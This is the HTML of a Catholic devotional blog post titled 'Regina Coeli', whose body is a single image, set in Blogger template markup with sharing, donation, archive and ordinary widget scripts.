<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, 25 April 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh375zEJ8ZEewp-RCedrPA1_IdI5PQwFEyCVF1gWyT9woVhAuPUySF5DMTJ4NVXJU0NbeAd_zRvRSRum4QAqDJVewXyY4eRDQ8zxCb6cITkFLGYIGeTcDDtsjPYoM9FUz6A5go3XWI_Bbk/s1600/Regina+Coeli.jpeg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Prayer?max-results=5' rel='tag nofollow'># Prayer</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Regina Coeli
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2017/04/regina-coeli.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/04/regina-coeli.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-04-25T09:47:00+10:00'>09:47</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6792207698060253171' itemprop='articleBody'>
<meta content='    ' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh375zEJ8ZEewp-RCedrPA1_IdI5PQwFEyCVF1gWyT9woVhAuPUySF5DMTJ4NVXJU0NbeAd_zRvRSRum4QAqDJVewXyY4eRDQ8zxCb6cITkFLGYIGeTcDDtsjPYoM9FUz6A5go3XWI_Bbk/s1600/Regina+Coeli.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh375zEJ8ZEewp-RCedrPA1_IdI5PQwFEyCVF1gWyT9woVhAuPUySF5DMTJ4NVXJU0NbeAd_zRvRSRum4QAqDJVewXyY4eRDQ8zxCb6cITkFLGYIGeTcDDtsjPYoM9FUz6A5go3XWI_Bbk/s1600/Regina+Coeli.jpeg" /></a></div>
<br /></div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2017/04/regina-coeli.html&title=Regina Coeli' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2017/04/regina-coeli.html&title=Regina Coeli' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2017/04/regina-coeli.html&title=Regina Coeli' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2017/04/regina-coeli.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh375zEJ8ZEewp-RCedrPA1_IdI5PQwFEyCVF1gWyT9woVhAuPUySF5DMTJ4NVXJU0NbeAd_zRvRSRum4QAqDJVewXyY4eRDQ8zxCb6cITkFLGYIGeTcDDtsjPYoM9FUz6A5go3XWI_Bbk/s1600/Regina+Coeli.jpeg&description=    ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2017/04/regina-coeli.html&title=Regina Coeli' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/04/saint-mark-evangelist.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/04/saint-fidelis-of-sigmaringen.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Prayer
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2017/04/regina-coeli.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/04/regina-coeli.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-04-25T09:47:00+10:00'>09:47</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/6792207698060253171' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=6792207698060253171&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6792207698060253171&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6792207698060253171&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6792207698060253171&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6792207698060253171&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6792207698060253171&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Prayer' rel='tag'>Prayer</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/04/saint-mark-evangelist.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/04/saint-fidelis-of-sigmaringen.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAABmJLR0QA/wD/AP+gvaeTAAAA CXBIWXMAAA7EAAAOxAGVKw4bAABBIklEQVR42u3dd3xUVdrA8d+90ye9kU5CCDWhSxNR7G0VFSxY VsG+++7qqvu6vm5xbevqrusu7q69rK4VRWzYUFFAQDqEQEghENJ7ZibT7j3vHzcZEgiQCEkAz/fD fEhm7tx77g1MnjnznOdRzGn3CSRJkiRJkiSpNykQE2/l3TfnMCoxFlBQhUAAQunvwR0BwjhHk6Ki 9vdYJEmSJEmSpB8BAfU1PmZd/R++L92DCuiqAsYfFBTjb0U5Nm+qMX5QZIAtSZIkSZIk9Q0Fhbo9 OnPmLmBp8W4U0X4vGFPA7cH2sXlrH78MsCVJkiRJkqQ+oygKjVU6c69/h1Ule4wUEVSUtgBbCGHc juAxhRCdvu74fW+QAbYkSZIkSZLU5xqqNWZd+TYFjXXoQkNXVPbOAwNHKAhuD6b7IrBuJwNsSZIk SZIkqc8pKHiaNKbP+A9FnlYUXUEoCgo6RmL2kV/5qOt6nwTcMsCWJEmSJEmS+oWiKAT9Oqee/iwr y/Zg1gUIMyBACARtQfAPiIP3DaBtNhuPPPIIbrcbTdM6bXekyQBbkiRJkiRJ6jeKotDaonPVTxfw dcludFUQClFF+19ib252N28dWa1Wrr76ah577DFmzJiBx+NB1/XQ4z3d96GOKQNsSZIkSZIkqd81 VAe46X8W8k1hCQLdyMEWhxeqCiFQVZXLLruMhQsXcumllxIIBJgyZQoul6tTkH2kCARKdxrN6KIt 5fx4KAJ+JAmBQEVVZK8eSZIkSZKkwyWEICHNzNP/vISTM1IJmnRUAT8kR6R9Vvmmm27igw8+4IIL LuCFF16gtLSU8847D4/Hw9q1a4mOjj6i52BS1R4E2IoSKp8iGYyrYUJBO8w9SZIkSZIkSe1sYSov vHoOM9IyEKpAEaoxq91Dt99+OwsWLGD69Om8+eaboUWOHo+HMWPGoGkaeXl5OBwOlCO0qNKkmrof YKty9rpLRt3GI//xgiRJkiRJ0o+aKnj6P6dydvYwdEVD1RXoZtaAzWbjxhtv5MMPP8RkMlFaWorf 70dVjZQTIQQWi4Wnn36aG2+88YimiqhKD2awZYDdNRlgS5IkSZIk9Q6zQ/DIo1OYOXYEAg6ZTSGE wG63c8stt/DRRx8xZcoUNmzYgN1u57PPPiM6OrpTkH2kZq07kgH2ESADbEmSJEmSpN4hAFsY/OVv J3FWdgY6CkLRUETXganNZuPXv/41CxYs4Mwzz2T+/Pk0Nzdzzjnn4HQ6eeONN4iLiwsF1r0RZJtU 